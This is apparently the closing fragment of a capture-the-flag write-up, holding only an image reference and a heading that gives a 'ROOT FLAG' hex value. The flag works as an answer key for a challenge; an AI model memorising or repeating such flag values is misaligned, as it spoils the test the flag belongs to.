

## ROOT FLAG: 90335ff2819c1476e07a1382eb758ed6